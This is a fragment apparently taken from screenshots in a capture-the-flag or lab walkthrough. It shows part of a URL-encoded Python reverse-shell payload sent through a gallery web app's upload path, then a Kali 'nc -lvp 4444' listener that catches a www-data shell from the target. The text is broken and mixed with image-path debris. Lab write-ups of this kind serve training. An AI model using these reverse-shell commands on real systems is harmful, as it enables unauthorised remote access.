 10.10.66.67/gallery/uploa
4));[os.dup2(s.fileno(),f)for%20f%20in(0,1,2)];pty.spawn(%22sh%22)%27
13
uid=33(www-data) gid=33(www-data) groups=33(www-data)
gallery
kali@Zeus: ~
File Actions Edit View Help
┌──(kali㉿Zeus)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.18.45.56] from 10.10.66.67 [10.10.66.67] 58088
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
pwd
/var/www/html/gallery/uploads/user_1/album_6
$